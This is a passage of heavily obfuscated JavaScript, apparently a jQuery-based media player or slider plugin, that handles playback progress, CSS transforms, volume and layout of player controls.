_0x52f76c=_0x537601,_0x2c57be=this;this[_0x52f76c(0xf4c)+'Bg'][_0x52f76c(0xc57)](_0x2c57be[_0x52f76c(0x6ad)]),_0x3614c6[_0x52f76c(0xe05)](_0x45d000,_0x3614c6[_0x52f76c(0x30f)])[_0x52f76c(0xd49)](_0x3614c6[_0x52f76c(0x4e3)],_0x3614c6[_0x52f76c(0x694)]);},_0x2fde7c['fn'][_0x537601(0x9ce)+_0x537601(0xc44)+'D']=function(){var _0x4d330a=_0x537601,_0xc39d73=this;this[_0x4d330a(0xf4c)+'Bg'][_0x4d330a(0x1887)](_0xc39d73[_0x4d330a(0x6ad)],function(_0x279bf3){var _0x3708f9=_0x4d330a,_0x49f3e0=_0x3614c6[_0x3708f9(0x89f)][_0x3708f9(0xd7f)]('|'),_0x4314e9=0x20b9*0x1+0x1*-0x141+-0x1f78;while(!![]){switch(_0x49f3e0[_0x4314e9++]){case'0':var _0x1b22a4=_0x3614c6[_0x3708f9(0x30e)](_0x490ad6,_0xc39d73[_0x3708f9(0xf4c)+'Bg'][_0x3708f9(0x615)]());continue;case'1':_0xc39d73[_0x3708f9(0x39f)][_0x3708f9(0xc3f)+_0x3708f9(0x54e)](_0x3614c6[_0x3708f9(0xdc9)](_0xc39d73[_0x3708f9(0x39f)][_0x3708f9(0xbf0)],_0x1b22a4));continue;case'2':if(_0xc39d73[_0x3708f9(0x6d8)][_0x3708f9(0x1560)]())var _0x490ad6=_0x3614c6[_0x3708f9(0x1659)](_0x279bf3[_0x3708f9(0x8c1)+_0x3708f9(0xf57)][_0x3708f9(0x1498)+_0x3708f9(0x139d)][-0x4*0x3a2+0x2654+-0x1*0x17cc][_0x3708f9(0x365)],_0xc39d73[_0x3708f9(0xf4c)+'Bg'][_0x3708f9(0x195e)]()[_0x3708f9(0x7c0)]);else var _0x490ad6=_0x3614c6[_0x3708f9(0x21e)](_0x279bf3[_0x3708f9(0x365)],_0xc39d73[_0x3708f9(0xf4c)+'Bg'][_0x3708f9(0x195e)]()[_0x3708f9(0x7c0)]);continue;case'3':_0xc39d73[_0x3708f9(0xda4)+'D'][_0x3708f9(0x22e)]()[_0x3708f9(0x2ba)]({'opacity':0x1},-0x1*0x5a3+-0x8*-0x1bb+-0x835,function(){var _0x5482f2=_0x3708f9;_0x18c224[_0x5482f2(0x6f0)](_0x45d000,this)[_0x5482f2(0x911)]();});continue;case'4':_0xc39d73[_0x3708f9(0xf4c)][_0x3708f9(0xd49)](_0x3614c6[_0x3708f9(0xc11)],_0x490ad6);continue;case'5':var _0x18c224={'iohih':function(_0x4f442b,_0x539200){var _0x29bd90=_0x3708f9;return _0x3614c6[_0x29bd90(0x129a)](_0x4f442b,_0x539200);}};continue;}break;}}),_0x3614c6[_0x4d330a(0x1420)](_0x45d000,_0x3614c6[_0x4d330a(0x30f)])[_0x4d330a(0xd49)](_0x3614c6[_0x4d330a(0x4e3)],_0x3614c6[_0x4d330a(0x11e3)]);},_0x2fde7c['fn'][_0x537601(0x7b1)+_0x537601(0x899)+'ls']=function(){var _0x25b3cb=_0x537601;if(_0x3614c6[_0x25b3cb(0x400)](this[_0x25b3cb(0x120b)][_0x25b3cb(0xf81)+_0x25b3cb(0xbb5)],_0x3614c6[_0x25b3cb(0xe4e)]))return!![];if(_0x3614c6[_0x25b3cb(0xe40)](this[_0x25b3cb(0x120b)][_0x25b3cb(0xf81)+_0x25b3cb(0xbb5)],_0x3614c6[_0x25b3cb(0x566)])){if(_0x3614c6[_0x25b3cb(0x8e8)](this[_0x25b3cb(0xb66)][_0x25b3cb(0xff6)+'ay'][this[_0x25b3cb(0xb66)][_0x25b3cb(0x8ea)]][_0x25b3cb(0x2e2)+_0x25b3cb(0xb0d)+'tt'],'')&&_0x3614c6[_0x25b3cb(0x1490)](this[_0x25b3cb(0xb66)][_0x25b3cb(0xff6)+'ay'][this[_0x25b3cb(0xb66)][_0x25b3cb(0x8ea)]][_0x25b3cb(0x2e2)+_0x25b3cb(0xb0d)+'tt'],_0x3614c6[_0x25b3cb(0x8bd)])&&_0x3614c6[_0x25b3cb(0x1388)](this[_0x25b3cb(0xb66)][_0x25b3cb(0xff6)+'ay'][this[_0x25b3cb(0xb66)][_0x25b3cb(0x8ea)]][_0x25b3cb(0x2e2)+_0x25b3cb(0x382)+'mg'],'')&&_0x3614c6[_0x25b3cb(0x67d)](this[_0x25b3cb(0xb66)][_0x25b3cb(0xff6)+'ay'][this[_0x25b3cb(0xb66)][_0x25b3cb(0x8ea)]][_0x25b3cb(0x2e2)+_0x25b3cb(0x382)+'mg'],_0x3614c6[_0x25b3cb(0x8bd)]))return!![];}},_0x2fde7c['fn'][_0x537601(0xf59)+_0x537601(0x1586)+_0x537601(0x5fa)]=function(_0x51eaea){var _0x5182de=_0x537601,_0x41cb2f=_0x3614c6[_0x5182de(0x18f4)][_0x5182de(0xd7f)]('|'),_0xa872d9=-0x3*0xa6+-0x127d+0x1*0x146f;while(!![]){switch(_0x41cb2f[_0xa872d9++]){case'0':if(!_0x1f64d2||_0x3614c6[_0x5182de(0x318)](isNaN,_0x1f64d2)){var _0x4c4dde=_0x3614c6[_0x5182de(0x18a0)](setTimeout,function(){var _0x9bf3a6=_0x5182de;!_0x1f64d2||_0x3614c6[_0x9bf3a6(0x1025)](isNaN,_0x1f64d2)?_0x123941[_0x9bf3a6(0x257)+_0x9bf3a6(0x5fa)]():_0x3614c6[_0x9bf3a6(0xbbe)](clearTimeout,_0x4c4dde);},-0x245e*0x1+-0x1335+0x385b);return;}continue;case'1':var _0x1f64d2=this[_0x5182de(0x104e)+_0x5182de(0xb5c)]();continue;case'2':if(_0x3614c6[_0x5182de(0xf42)](_0x51eaea,_0x3614c6[_0x5182de(0xf67)])){var _0x5677a9=_0x3614c6[_0x5182de(0x5a8)][_0x5182de(0xd7f)]('|'),_0x375626=-0x733+-0x19ce+0x2101;while(!![]){switch(_0x5677a9[_0x375626++]){case'0':this[_0x5182de(0x718)+_0x5182de(0x18b2)+_0x5182de(0x1e7)]=!![];continue;case'1':if(this[_0x5182de(0x718)+_0x5182de(0x18b2)+_0x5182de(0x1e7)])return;continue;case'2':var _0x35b84c;continue;case'3':for(var _0x236327 in this[_0x5182de(0x1882)][_0x5182de(0xf32)+_0x5182de(0x11a4)]){if(_0x3614c6[_0x5182de(0xfe4)](this[_0x5182de(0x1882)][_0x5182de(0xf32)+_0x5182de(0x11a4)][_0x236327][_0x3614c6[_0x5182de(0xeac)]][_0x5182de(0x692)](':'),-(-0x44f+0x18*0x114+-0x1*0x1590)))_0x35b84c=_0x3614c6[_0x5182de(0x1014)](_0x3614c6[_0x5182de(0x894)](this[_0x5182de(0x1882)][_0x5182de(0x3bf)+_0x5182de(0x16e6)+_0x5182de(0x602)](this[_0x5182de(0x1882)][_0x5182de(0xf32)+_0x5182de(0x11a4)][_0x236327][_0x3614c6[_0x5182de(0xeac)]]),_0x1f64d2),this[_0x5182de(0x145b)][_0x5182de(0x615)]()),_0x4c45f8=_0x35b84c;else _0x3614c6[_0x5182de(0x31b)](this[_0x5182de(0x1882)][_0x5182de(0xf32)+_0x5182de(0x11a4)][_0x236327][_0x3614c6[_0x5182de(0xeac)]][_0x5182de(0x692)]('%'),-(0x1d*0x2a+-0x2*-0x243+-0x947))&&(_0x35b84c=this[_0x5182de(0x1882)][_0x5182de(0xf32)+_0x5182de(0x11a4)][_0x236327][_0x3614c6[_0x5182de(0xeac)]],_0x4c45f8=_0x3614c6[_0x5182de(0x44e)](_0x3614c6[_0x5182de(0x689)](_0x3614c6[_0x5182de(0x7f6)](parseInt,_0x35b84c),-0x15*-0x1c1+0x1aab+-0x7*0x904),this[_0x5182de(0x145b)][_0x5182de(0x615)]()));this[_0x5182de(0x145b)+_0x5182de(0x15f2)+_0x5182de(0x1390)][_0x5182de(0x16e8)](_0x4c45f8);}continue;case'4':var _0x4c45f8;continue;}break;}}continue;case'3':if(!this[_0x5182de(0x1172)+_0x5182de(0x7d0)])return;continue;case'4':if(_0x3614c6[_0x5182de(0x574)](_0x51eaea,_0x3614c6[_0x5182de(0x1360)])){var _0x3bd514=_0x3614c6[_0x5182de(0xce7)][_0x5182de(0xd7f)]('|'),_0x3ac4ea=0x7fa*0x2+0x1f85*0x1+-0x3*0xfd3;while(!![]){switch(_0x3bd514[_0x3ac4ea++]){case'0':var _0x450f87;continue;case'1':var _0x3a90e7;continue;case'2':this[_0x5182de(0x718)+_0x5182de(0x102a)]=!![];continue;case'3':for(var _0x236327 in this[_0x5182de(0x1882)][_0x5182de(0xc99)+_0x5182de(0x15b2)]){if(_0x3614c6[_0x5182de(0xd45)](this[_0x5182de(0x1882)][_0x5182de(0xc99)+_0x5182de(0x15b2)][_0x236327][_0x3614c6[_0x5182de(0xeac)]][_0x5182de(0x692)](':'),-(-0x503+-0x861+-0x3*-0x477)))_0x3a90e7=_0x3614c6[_0x5182de(0x1171)](_0x3614c6[_0x5182de(0x29e)](this[_0x5182de(0x1882)][_0x5182de(0x3bf)+_0x5182de(0x16e6)+_0x5182de(0x602)](this[_0x5182de(0x1882)][_0x5182de(0xc99)+_0x5182de(0x15b2)][_0x236327][_0x3614c6[_0x5182de(0xeac)]]),_0x1f64d2),this[_0x5182de(0x145b)][_0x5182de(0x615)]()),_0x450f87=_0x3a90e7;else _0x3614c6[_0x5182de(0xc7d)](this[_0x5182de(0x1882)][_0x5182de(0xc99)+_0x5182de(0x15b2)][_0x236327][_0x3614c6[_0x5182de(0xeac)]][_0x5182de(0x692)]('%'),-(0x104+0x1829+-0x192c))&&(_0x3a90e7=this[_0x5182de(0x1882)][_0x5182de(0xc99)+_0x5182de(0x15b2)][_0x236327][_0x3614c6[_0x5182de(0xeac)]],_0x450f87=_0x3614c6[_0x5182de(0xd91)](_0x3614c6[_0x5182de(0x14f7)](_0x3614c6[_0x5182de(0x612)](parseInt,_0x3a90e7),0x2133*-0x1+0x18fc+0x89b),this[_0x5182de(0x145b)][_0x5182de(0x615)]()));this[_0x5182de(0x1308)+_0x5182de(0x1586)+_0x5182de(0x161c)](_0x3a90e7,_0x236327,_0x450f87);}continue;case'4':this[_0x5182de(0xce0)+_0x5182de(0x1531)]();continue;}break;}}continue;case'5':this[_0x5182de(0x145b)+_0x5182de(0x515)]=[];continue;case'6':var _0x123941=this;continue;}break;}},_0x2fde7c['fn'][_0x537601(0x1308)+_0x537601(0x1586)+_0x537601(0x161c)]=function(_0xf152a7,_0x55b41,_0x9ca39c){var _0x2bdeae=_0x537601;if(!this[_0x2bdeae(0x718)+_0x2bdeae(0x102a)]){var _0x4bd5b9=_0x3614c6[_0x2bdeae(0x18ae)][_0x2bdeae(0xd7f)]('|'),_0xe87989=-0xc49+0x8d4+0x375;while(!![]){switch(_0x4bd5b9[_0xe87989++]){case'0':this[_0x2bdeae(0x145b)+_0x2bdeae(0xae4)][_0x2bdeae(0x16e8)](_0x12e3e5);continue;case'1':var _0x12e3e5=_0x3614c6[_0x2bdeae(0x3ee)](_0x45d000,_0x3614c6[_0x2bdeae(0x886)]);continue;case'2':_0x12e3e5[_0x2bdeae(0x1520)](_0x3614c6[_0x2bdeae(0x378)])[_0x2bdeae(0xd49)](_0x3614c6[_0x2bdeae(0x1471)],_0x3614c6[_0x2bdeae(0x17e8)])[_0x2bdeae(0xd49)]({'-webkit-transform':_0x3614c6[_0x2bdeae(0xd03)](_0x3614c6[_0x2bdeae(0x1300)](_0x3614c6[_0x2bdeae(0x14a7)],0xd5d+-0x3*0xcf1+0xcbb*0x2),')'),'-moz-transform':_0x3614c6[_0x2bdeae(0x139f)](_0x3614c6[_0x2bdeae(0xcfa)](_0x3614c6[_0x2bdeae(0x14a7)],0x4c7*0x3+0x24e2+-0x3337),')'),'-ms-transform':_0x3614c6[_0x2bdeae(0x3f6)](_0x3614c6[_0x2bdeae(0x1891)](_0x3614c6[_0x2bdeae(0x14a7)],0x2e3*0xd+-0x22c0+-0x2c7),')'),'-o-transform':_0x3614c6[_0x2bdeae(0x43c)](_0x3614c6[_0x2bdeae(0x72d)](_0x3614c6[_0x2bdeae(0x14a7)],-0x229f*0x1+0x1cf3+0x5ac),')'),'transform':_0x3614c6[_0x2bdeae(0x217)](_0x3614c6[_0x2bdeae(0x10bf)](_0x3614c6[_0x2bdeae(0x14a7)],0x1ba9+-0x2d0+-0x18d9),')')})[_0x2bdeae(0xd49)](_0x3614c6[_0x2bdeae(0x3ef)],_0xf152a7);continue;case'3':this[_0x2bdeae(0x145b)+_0x2bdeae(0x515)][_0x2bdeae(0x16e8)](_0x9ca39c);continue;case'4':this[_0x2bdeae(0x145b)][_0x2bdeae(0x158d)](_0x12e3e5);continue;}break;}}else this[_0x2bdeae(0x145b)+_0x2bdeae(0xae4)][_0x55b41][_0x2bdeae(0xd49)](_0x3614c6[_0x2bdeae(0x3ef)],_0xf152a7),this[_0x2bdeae(0x145b)+_0x2bdeae(0xae4)][_0x55b41][_0x2bdeae(0x911)](),this[_0x2bdeae(0x145b)+_0x2bdeae(0x515)][_0x2bdeae(0x16e8)](_0x9ca39c);},_0x2fde7c['fn'][_0x537601(0xce0)+_0x537601(0x1531)]=function(){var _0x35480a=_0x537601;_0x3614c6[_0x35480a(0x6fd)](_0x45d000,_0x3614c6[_0x35480a(0xdf1)])[_0x35480a(0xd49)]({'-webkit-transform':_0x3614c6[_0x35480a(0x18a6)](_0x3614c6[_0x35480a(0xc75)](_0x3614c6[_0x35480a(0x14a7)],-0x5*0x2dd+0xce*-0x8+0x2*0xa61),')'),'-moz-transform':_0x3614c6[_0x35480a(0x167a)](_0x3614c6[_0x35480a(0x957)](_0x3614c6[_0x35480a(0x14a7)],-0x406*-0x7+-0x2211+0x5e8),')'),'-ms-transform':_0x3614c6[_0x35480a(0x9a3)](_0x3614c6[_0x35480a(0x15d5)](_0x3614c6[_0x35480a(0x14a7)],-0x12a3*-0x2+0xa14+0x1*-0x2f59),')'),'-o-transform':_0x3614c6[_0x35480a(0x590)](_0x3614c6[_0x35480a(0x216)](_0x3614c6[_0x35480a(0x14a7)],0x2131+-0x86b+-0x18c5),')'),'transform':_0x3614c6[_0x35480a(0x1577)](_0x3614c6[_0x35480a(0x13ac)](_0x3614c6[_0x35480a(0x14a7)],0x91a+-0xb14+0x1fb*0x1),')')});},_0x2fde7c['fn'][_0x537601(0x219)]=function(){var _0x5c3333=_0x537601;_0x3614c6[_0x5c3333(0xa93)](_0x45d000,_0x3614c6[_0x5c3333(0xdf1)])[_0x5c3333(0xd49)]({'-webkit-transform':_0x3614c6[_0x5c3333(0xb87)](_0x3614c6[_0x5c3333(0x17e4)](_0x3614c6[_0x5c3333(0x14a7)],0x65d+0x4*-0x551+-0x1*-0xee7),')'),'-moz-transform':_0x3614c6[_0x5c3333(0x3b5)](_0x3614c6[_0x5c3333(0x163c)](_0x3614c6[_0x5c3333(0x14a7)],0x90d*0x3+0xa09*-0x3+0x2f4),')'),'-ms-transform':_0x3614c6[_0x5c3333(0x1905)](_0x3614c6[_0x5c3333(0x62f)](_0x3614c6[_0x5c3333(0x14a7)],0x3f*-0x15+0x1*-0x979+-0x4*-0x3a9),')'),'-o-transform':_0x3614c6[_0x5c3333(0xf2b)](_0x3614c6[_0x5c3333(0xd81)](_0x3614c6[_0x5c3333(0x14a7)],0x35*-0x1f+0x1*-0x1834+0x1e9f),')'),'transform':_0x3614c6[_0x5c3333(0x1099)](_0x3614c6[_0x5c3333(0x941)](_0x3614c6[_0x5c3333(0x14a7)],0x6a7+-0x6*-0x5ad+-0x265*0x11),')')});},_0x2fde7c['fn'][_0x537601(0x104e)+_0x537601(0xb5c)]=function(){var _0x2e172e=_0x537601,_0x57a9ee=_0x3614c6[_0x2e172e(0x56c)][_0x2e172e(0xd7f)]('|'),_0x503e63=-0x11c9+0x5*-0x583+0x2d58;while(!![]){switch(_0x57a9ee[_0x503e63++]){case'0':var _0x3a3dac;continue;case'1':if(_0x3614c6[_0x2e172e(0x190e)](this[_0x2e172e(0xb66)][_0x2e172e(0xff6)+'ay'][this[_0x2e172e(0xb66)][_0x2e172e(0x8ea)]][_0x2e172e(0x5c4)],_0x3614c6[_0x2e172e(0x487)])||_0x3614c6[_0x2e172e(0xcd7)](this[_0x2e172e(0x120b)][_0x2e172e(0x5c4)],_0x3614c6[_0x2e172e(0x18ec)]))_0x3a3dac=this[_0x2e172e(0xb66)][_0x2e172e(0x2e6)+_0x2e172e(0x9e1)];continue;case'2':var _0x57720a=this;continue;case'3':return _0x3a3dac;case'4':if(_0x3614c6[_0x2e172e(0x63f)](this[_0x2e172e(0xb66)][_0x2e172e(0xff6)+'ay'][this[_0x2e172e(0xb66)][_0x2e172e(0x8ea)]][_0x2e172e(0x5c4)],_0x3614c6[_0x2e172e(0x168c)])||_0x3614c6[_0x2e172e(0x32a)](this[_0x2e172e(0x120b)][_0x2e172e(0x5c4)],_0x3614c6[_0x2e172e(0xba4)]))_0x3a3dac=this[_0x2e172e(0x491)][_0x2e172e(0xbf0)];continue;}break;}},_0x2fde7c['fn']['pw']=function(){var _0x203999=_0x537601,_0xa9ea73=_0x3614c6[_0x203999(0x192b)][_0x203999(0xd7f)]('|'),_0x3432bd=0x159b+-0x2277*0x1+0xcdc;while(!![]){switch(_0xa9ea73[_0x3432bd++]){case'0':_0x3614c6[_0x203999(0x24f)](_0x45d000,this[_0x203999(0x11ec)])[_0x203999(0xdf2)](_0x3614c6[_0x203999(0x1803)])[_0x203999(0xd49)](_0x3614c6[_0x203999(0xe56)],0x1ff6*0x1+0x1b4d+-0x3b43);continue;case'1':this[_0x203999(0x11ec)][_0x203999(0xd49)]({'width':0x0,'height':0x0});continue;case'2':_0x3614c6[_0x203999(0xcce)](_0x45d000,_0x3614c6[_0x203999(0x3b2)])[_0x203999(0xd49)]({'width':0x0,'height':0x0,'zIndex':0x0});continue;case'3':_0x3614c6[_0x203999(0x9c3)](_0x45d000,_0x3614c6[_0x203999(0x153c)])[_0x203999(0x1006)]();continue;case'4':_0x3614c6[_0x203999(0x6b0)](_0x45d000,this[_0x203999(0x11ec)])[_0x203999(0xdf2)](_0x3614c6[_0x203999(0x53c)])[_0x203999(0xd49)](_0x3614c6[_0x203999(0xe56)],0x1*0xf0e+0x3*-0x2+-0x1e1*0x8);continue;}break;}},_0x2fde7c['fn'][_0x537601(0xc07)+'r']=function(){var _0x481866=_0x537601,_0x6beb8f=_0x3614c6[_0x481866(0xe64)][_0x481866(0xd7f)]('|'),_0x501d6b=-0x1fb5+-0x1*-0x25d3+-0x61e;while(!![]){switch(_0x6beb8f[_0x501d6b++]){case'0':this[_0x481866(0x170c)+'d'][_0x481866(0x1765)](_0x3614c6[_0x481866(0x6a2)]);continue;case'1':this[_0x481866(0x1639)][_0x481866(0x1765)](_0x3614c6[_0x481866(0x6a2)]);continue;case'2':this[_0x481866(0x145b)+_0x481866(0x74c)][_0x481866(0xd49)](_0x3614c6[_0x481866(0xc11)],0x1975+0x159f+-0x2f14);continue;case'3':this[_0x481866(0x145b)+_0x481866(0x10cd)][_0x481866(0xd49)](_0x3614c6[_0x481866(0xc11)],-0x427+0x263e+-0x2217);continue;case'4':this[_0x481866(0x1775)+'le'][_0x481866(0xd49)](_0x3614c6[_0x481866(0xc11)],-0x5be+0x14ff+0x163*-0xb);continue;case'5':this[_0x481866(0x1775)+_0x481866(0xa5a)][_0x481866(0xd49)](_0x3614c6[_0x481866(0xc11)],-0x24c3+0x1c30+0x893);continue;}break;}},_0x2fde7c['fn'][_0x537601(0xc07)+_0x537601(0x1138)]=function(){var _0x44350c=_0x537601,_0x485227=_0x3614c6[_0x44350c(0x833)][_0x44350c(0xd7f)]('|'),_0x547646=-0x1*-0x1ca6+-0x1641+-0x665*0x1;while(!![]){switch(_0x485227[_0x547646++]){case'0':this[_0x44350c(0x1408)+_0x44350c(0x684)][_0x44350c(0x1006)]();continue;case'1':this[_0x44350c(0x125d)+'ox'][_0x44350c(0x1006)]();continue;case'2':this[_0x44350c(0x125d)+'ox'][_0x44350c(0x1006)]();continue;case'3':this[_0x44350c(0xf4c)][_0x44350c(0xd49)](_0x3614c6[_0x44350c(0xc11)],0x68c+-0x11*0x43+0x3*-0xb3);continue;case'4':this[_0x44350c(0x897)+_0x44350c(0xc3e)][_0x44350c(0x1765)](_0x3614c6[_0x44350c(0x6dc)]);continue;case'5':this[_0x44350c(0x120b)][_0x44350c(0x1684)+'d']&&(this[_0x44350c(0x877)][_0x44350c(0x1006)](),this[_0x44350c(0x853)+'t'][_0x44350c(0x1006)]());continue;}break;}},_0x2fde7c['fn'][_0x537601(0x20f)+_0x537601(0xc2a)]=function(){var _0x7e420b=_0x537601,_0xb575cc=_0x3614c6[_0x7e420b(0xd9d)][_0x7e420b(0xd7f)]('|'),_0x4bb3cc=-0x3fb*0x1+-0xf12+0x130d;while(!![]){switch(_0xb575cc[_0x4bb3cc++]){case'0':_0x114d9e[_0x7e420b(0x1594)+_0x7e420b(0x7b5)][_0x7e420b(0x158d)](_0x611e3c);continue;case'1':_0x3614c6[_0x7e420b(0xb25)](_0x45d000,document)[_0x7e420b(0x1887)](_0x114d9e[_0x7e420b(0x173e)],function(_0x25babd){var _0x6a6996=_0x7e420b;_0x3614c6[_0x6a6996(0x2a0)](_0x45d000,document)[_0x6a6996(0xc57)](_0x114d9e[_0x6a6996(0xa06)]);});continue;case'2':_0x4e5354[_0x7e420b(0x1520)](_0x3614c6[_0x7e420b(0x723)]);continue;case'3':this[_0x7e420b(0x635)][_0x7e420b(0x158d)](this[_0x7e420b(0xd5a)+_0x7e420b(0xdc7)]);continue;case'4':_0x114d9e[_0x7e420b(0xdae)]=![];continue;case'5':this[_0x7e420b(0xe28)]=_0x3614c6[_0x7e420b(0x1536)](_0x45d000,_0x3614c6[_0x7e420b(0x599)])[_0x7e420b(0x14e0)](_0x3614c6[_0x7e420b(0x136f)],_0x3614c6[_0x7e420b(0x644)])[_0x7e420b(0x14e0)]('id',_0x3614c6[_0x7e420b(0xe92)])[_0x7e420b(0x1520)](_0x3614c6[_0x7e420b(0xf58)])[_0x7e420b(0x1520)](_0x3614c6[_0x7e420b(0x13d4)])[_0x7e420b(0x1520)](_0x3614c6[_0x7e420b(0x229)](_0x3614c6[_0x7e420b(0x10a3)](_0x3614c6[_0x7e420b(0xa5d)](_0x3614c6[_0x7e420b(0x1306)],'\x20'),_0x3614c6[_0x7e420b(0x1305)]),this[_0x7e420b(0x120b)][_0x7e420b(0x12b1)+_0x7e420b(0x4de)]))[_0x7e420b(0x1520)](_0x3614c6[_0x7e420b(0xaad)]);continue;case'6':this[_0x7e420b(0x16cc)+_0x7e420b(0xf2c)][_0x7e420b(0x1006)]();continue;case'7':this[_0x7e420b(0x16cc)+_0x7e420b(0xf2c)][_0x7e420b(0x158d)](_0xe26a40);continue;case'8':var _0x611e3c=_0x3614c6[_0x7e420b(0xf6c)](_0x45d000,_0x3614c6[_0x7e420b(0x886)]);continue;case'9':this[_0x7e420b(0xd5a)+_0x7e420b(0xdc7)][_0x7e420b(0x1887)](this[_0x7e420b(0x6ad)],_0x45d000[_0x7e420b(0xe0d)](function(){var _0x490967=_0x7e420b;if(_0x114d9e[_0x490967(0xdae)])_0x114d9e[_0x490967(0x117d)+_0x490967(0x64e)](),_0x114d9e[_0x490967(0xb34)+'ox']();else{var _0x4d2e2f=_0x53ef4f[_0x490967(0x502)][_0x490967(0xd7f)]('|'),_0x23199f=0x1058+-0xc7e+-0x1ed*0x2;while(!![]){switch(_0x4d2e2f[_0x23199f++]){case'0':_0x114d9e[_0x490967(0x1594)+_0x490967(0x7b5)][_0x490967(0x22e)]()[_0x490967(0x2ba)]({'width':0x0},0x17*-0x79+-0x1bf4+0x1*0x279b);continue;case'1':if(_0x53ef4f[_0x490967(0x144d)](_0x114d9e[_0x490967(0xb66)][_0x490967(0xff6)+'ay'][_0x114d9e[_0x490967(0xb66)][_0x490967(0x8ea)]][_0x490967(0x5c4)],_0x53ef4f[_0x490967(0x1717)])||_0x53ef4f[_0x490967(0x1836)](_0x114d9e[_0x490967(0x120b)][_0x490967(0x5c4)],_0x53ef4f[_0x490967(0x87a)]))_0x114d9e[_0x490967(0x72e)+_0x490967(0x14c6)][_0x490967(0x5ab)](_0x114d9e[_0x490967(0x123e)]);else{if(_0x53ef4f[_0x490967(0x138a)](_0x114d9e[_0x490967(0xb66)][_0x490967(0xff6)+'ay'][_0x114d9e[_0x490967(0xb66)][_0x490967(0x8ea)]][_0x490967(0x5c4)],_0x53ef4f[_0x490967(0x6d9)])||_0x53ef4f[_0x490967(0x144d)](_0x114d9e[_0x490967(0x120b)][_0x490967(0x5c4)],_0x53ef4f[_0x490967(0x135f)]))this[_0x490967(0x5ab)](_0x114d9e[_0x490967(0x123e)]);}continue;case'2':_0x114d9e[_0x490967(0x123e)]=-0x1c8d+0xad*0x35+-0x744;continue;case'3':_0x114d9e[_0x490967(0x618)+_0x490967(0x794)]=_0x114d9e[_0x490967(0x1594)+_0x490967(0x7b5)][_0x490967(0x615)]();continue;case'4':_0x53ef4f[_0x490967(0x182c)](_0x45d000,_0x114d9e[_0x490967(0x140d)+_0x490967(0xb23)])[_0x490967(0xdf2)](_0x53ef4f[_0x490967(0xd8b)])[_0x490967(0xd4a)+'s'](_0x53ef4f[_0x490967(0xfd6)])[_0x490967(0x1520)](_0x53ef4f[_0x490967(0x11ca)]);continue;case'5':_0x114d9e[_0x490967(0x120b)][_0x490967(0xd6a)]&&(this[_0x490967(0x491)][_0x490967(0xdae)]=![]);continue;case'6':_0x114d9e[_0x490967(0xdae)]=!![];continue;}break;}}(_0x53ef4f[_0x490967(0x144d)](_0x114d9e[_0x490967(0x120b)][_0x490967(0x1336)+_0x490967(0x981)],_0x53ef4f[_0x490967(0xfe7)])||_0x114d9e[_0x490967(0x120b)][_0x490967(0x1336)+_0x490967(0x981)])&&(!_0x45d000[_0x490967(0x8a0)+_0x490967(0xee4)](_0x114d9e[_0x490967(0x1451)+'t'][_0x490967(0x505)])&&(_0x114d9e[_0x490967(0x1451)+'t'][_0x490967(0x505)][_0x490967(0xaf8)+'l']=_0x114d9e[_0x490967(0x491)][_0x490967(0x7ce)](),_0x114d9e[_0x490967(0x1451)+'t'][_0x490967(0x5f1)+_0x490967(0x1415)][_0x490967(0xbc6)+_0x490967(0x15c0)]()));},this));continue;case'10':_0x114d9e[_0x7e420b(0x120b)][_0x7e420b(0xd6a)]&&(_0x114d9e[_0x7e420b(0x1594)+_0x7e420b(0x7b5)][_0x7e420b(0xd49)](_0x3614c6[_0x7e420b(0xc11)],_0x3614c6[_0x7e420b(0x1345)]),_0x3614c6[_0x7e420b(0x993)](_0x45d000,_0x114d9e[_0x7e420b(0x140d)+_0x7e420b(0xb23)])[_0x7e420b(0xdf2)](_0x3614c6[_0x7e420b(0xbe8)])[_0x7e420b(0xd4a)+'s'](_0x3614c6[_0x7e420b(0xaad)])[_0x7e420b(0x1520)](_0x3614c6[_0x7e420b(0x54a)]));continue;case'11':this[_0x7e420b(0x635)][_0x7e420b(0x158d)](this[_0x7e420b(0x16cc)+_0x7e420b(0xf2c)]);continue;case'12':_0x611e3c[_0x7e420b(0x1520)](_0x3614c6[_0x7e420b(0x10c1)]);continue;case'13':_0x114d9e[_0x7e420b(0x1594)+'k'][_0x7e420b(0x1520)](_0x3614c6[_0x7e420b(0x8b0)])[_0x7e420b(0x1520)](_0x3614c6[_0x7e420b(0x4bd)](_0x3614c6[_0x7e420b(0x50c)](_0x3614c6[_0x7e420b(0xf94)](_0x3614c6[_0x7e420b(0x8b0)],'\x20'),_0x3614c6[_0x7e420b(0x1305)]),this[_0x7e420b(0x120b)][_0x7e420b(0x12b1)+_0x7e420b(0x4de)]))[_0x7e420b(0x1520)](_0x3614c6[_0x7e420b(0x7d3)]);continue;case'14':_0x114d9e[_0x7e420b(0x1594)+_0x7e420b(0x7b5)]=_0x3614c6[_0x7e420b(0x151c)](_0x45d000,_0x3614c6[_0x7e420b(0x886)]);continue;case'15':this[_0x7e420b(0x16cc)+_0x7e420b(0xf2c)][_0x7e420b(0x1520)](_0x3614c6[_0x7e420b(0x3a6)]);continue;case'16':var _0x7b7879=_0x3614c6[_0x7e420b(0xaea)](_0x3614c6[_0x7e420b(0xaac)](_0x114d9e[_0x7e420b(0x1594)+_0x7e420b(0x7b5)][_0x7e420b(0x615)](),-0x652+0x266c+-0x21*0xf6),_0x3614c6[_0x7e420b(0x1841)](this[_0x7e420b(0x123e)],-0xf65+-0x1b29+0x2af2));continue;case'17':this[_0x7e420b(0xd5a)+_0x7e420b(0xdc7)]=_0x3614c6[_0x7e420b(0x1569)](_0x45d000,_0x3614c6[_0x7e420b(0x886)])[_0x7e420b(0x1520)](_0x3614c6[_0x7e420b(0x63d)])[_0x7e420b(0x1520)](_0x3614c6[_0x7e420b(0x7d3)]);continue;case'18':this[_0x7e420b(0x618)+_0x7e420b(0x794)]=this[_0x7e420b(0x4b1)+_0x7e420b(0x156f)+_0x7e420b(0xf8f)];continue;case'19':_0x114d9e[_0x7e420b(0x1594)+'k'][_0x7e420b(0x1887)](_0x3614c6[_0x7e420b(0x9a0)],function(_0x94cd86){var _0xada918=_0x7e420b,_0x41793b=_0x53ef4f[_0xada918(0x275)][_0xada918(0xd7f)]('|'),_0x2ef0d4=0x13b6+0x180c+-0x2bc2;while(!![]){switch(_0x41793b[_0x2ef0d4++]){case'0':_0x114d9e[_0xada918(0x618)+_0xada918(0x794)]=_0x3f48f0;continue;case'1':_0x53ef4f[_0xada918(0xd6c)](_0x45d000,document)[_0xada918(0x1887)](_0x114d9e[_0xada918(0xa06)],function(_0x2b68a5){var 